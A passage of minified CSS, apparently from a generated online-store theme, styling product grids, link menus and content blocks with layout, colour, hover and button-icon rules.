.4em}.module-products-272 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-272 .product-grid .product-thumb .extra-group>div{padding:4px}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:visited{text-transform:none}.module-products-272 .product-grid .product-thumb .extra-group
.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{text-transform:none}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-272 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-272 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-272 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-272 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-272 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}@media (max-width: 760px){.module-products-272 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-272 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} div.links-menu-404 .title.module-title{font-size:17px}div.links-menu-404 .module-body{padding-top:10px;padding-left:5px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-404 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-404 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-404 .menu-item
a{justify-content:flex-start;width:auto;padding-top:5px;padding-bottom:5px;padding-left:5px}div.links-menu-404 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-404 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-404 .menu-item a::before{font-size:10px;margin-right:15px}.phone footer  div.links-menu-404 .module-title::before{display:none}.phone footer  div.links-menu-404 .module-title+.module-body>li{display:flex}div.links-menu-404 .links-menu-item-1 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-2 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-3 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-4 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-5 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-6 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-7 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-8 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-9 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-10 a .links-text{font-size:17px} .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-308 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-308 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-308 .block-title{order:-2}.module-blocks-308 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-308 .block-header
img{display:flex}.module-blocks-308 .block-wrapper{display:flex}.module-blocks-308 .block-header
i{float:none;display:flex}.module-blocks-308 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-308 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-308 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-308 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-308 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-308 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-308 .module-item-1 .block-header
img{display:flex}.module-blocks-308 .module-item-1 .block-wrapper{display:flex}.module-blocks-308 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-308 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-308 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-308 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-308 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-308 .module-item-1 .block-footer .btn, .module-blocks-308 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-308 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-308 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-308 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-319 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-319 .block-body{padding:10px;padding-right:15px;padding-left:15px;display:flex;flex-direction:column}.module-blocks-319.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-319 .block-title{order:-2}.module-blocks-319 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-319 .block-header
img{display:flex}.module-blocks-319 .block-wrapper{display:flex}.module-blocks-319 .block-header
i{float:none;display:flex}.module-blocks-319 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:row}.module-blocks-319 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-319 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-319 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-319 .module-item-1 .block-header
img{display:flex}.module-blocks-319 .module-item-1 .block-wrapper{display:flex}.module-blocks-319 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-319 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-319 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-319 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-319 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-319 .module-item-1 .block-footer .btn, .module-blocks-319 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-319 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-319 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-319 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-318 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-318 .block-body{padding:10px;padding-right:15px;padding-left:15px;display:flex;flex-direction:column}.module-blocks-318.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-318 .block-title{order:-2}.module-blocks-318 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-318 .block-header
img{display:flex}.module-blocks-318 .block-wrapper{display:flex}.module-blocks-318 .block-header
i{float:none;display:flex}.module-blocks-318 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:row}.module-blocks-318 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-318 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-318 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-318 .module-item-1 .block-header
img{display:flex}.module-blocks-318 .module-item-1 .block-wrapper{display:flex}.module-blocks-318 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-318 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-318 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-318 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-318 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-318 .module-item-1 .block-footer .btn, .module-blocks-318 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-318 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-318 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-318 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-313 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-313 .block-body{padding:10px;padding-right:15px;padding-left:15px;display:flex;flex-direction:column}.module-blocks-313.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-313 .block-title{order:-2}.module-blocks-313 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-313 .block-header
img{display:flex}.module-blocks-313 .block-wrapper{display:flex}.module-blocks-313 .block-header
i{float:none;display:flex}.module-blocks-313 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:row}.module-blocks-313 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-313 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-313 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-313 .module-item-1 .block-header
img{display:flex}.module-blocks-313 .module-item-1 .block-wrapper{display:flex}.module-blocks-313 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-313 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-313 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-313 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-313 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-313 .module-item-1 .block-footer .btn, .module-blocks-313 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-313 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-313 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-313 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-322 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-322 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-322 .block-title{order:-2}.module-blocks-322 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-322 .block-header
img{display:flex}.module-blocks-322 .block-wrapper{display:flex}.module-blocks-322 .block-header
i{float:none;display:flex}.module-blocks-322 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-322 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-322 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-322 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-322 .module-item-1 .module-title{color:rgba(0, 124, 255, 1)}.module-blocks-322 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-322 .module-item-1 .block-header
img{display:flex}.module-blocks-322 .module-item-1 .block-wrapper{display:flex}.module-blocks-322 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-322 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-322 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-322 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-322 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-322 .module-item-1 .block-footer .btn, .module-blocks-322 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-322 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-322 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-322 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-402 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-402 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-402 .block-title{order:-2}.module-blocks-402 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-402 .block-header
img{display:flex}.module-blocks-402 .block-wrapper{display:flex}.module-blocks-402 .block-header
i{float:none;display:flex}.module-blocks-402 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-402 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-402 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-402 .module-item-1 .block-body .block-content{font-size:13px}.module-blocks-402 .module-item-1 .module-title{color:rgba(0, 124, 255, 1)}.module-blocks-402 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-402 .module-item-1 .block-header
img{display:flex}.module-blocks-402 .module-item-1 .block-wrapper{display:flex}.module-blocks-402 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-402 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-402 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-402 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-402 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-402 .module-item-1 .block-footer .btn, .module-blocks-402 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-402 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-402 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-402 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-334 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-334 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-334 .block-title{order:-2}.module-blocks-334 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-334 .block-header
img{display:flex}.module-blocks-334 .block-wrapper{display:flex}.module-blocks-334 .block-header
i{float:none;display:flex}.module-blocks-334 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-334 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-334 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-334 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-334 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-334 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-334 .module-item-1 .block-header
img{display:flex}.module-blocks-334 .module-item-1 .block-wrapper{display:flex}.module-blocks-334 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-334 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-334 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-334 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-334 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-334 .module-item-1 .block-footer .btn, .module-blocks-334 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-334 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-334 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-334 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-333 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-333 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-333 .block-title{order:-2}.module-blocks-333 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-333 .block-header
img{display:flex}.module-blocks-333 .block-wrapper{display:flex}.module-blocks-333 .block-header
i{float:none;display:flex}.module-blocks-333 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-333 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-333 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-333 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-333 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-333 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-333 .module-item-1 .block-header
img{display:flex}.module-blocks-333 .module-item-1 .block-wrapper{display:flex}.module-blocks-333 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-333 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-333 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-333 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-333 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-333 .module-item-1 .block-footer .btn, .module-blocks-333 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-333 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-333 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-333 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-403 .title.module-title{font-size:24px}div.links-menu-403 .module-body{padding-bottom:30px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-403 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-403 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1)}div.links-menu-403 .menu-item
